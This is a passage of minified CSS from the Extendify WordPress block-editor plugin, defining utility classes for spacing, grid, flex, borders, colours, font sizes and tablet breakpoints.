ify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 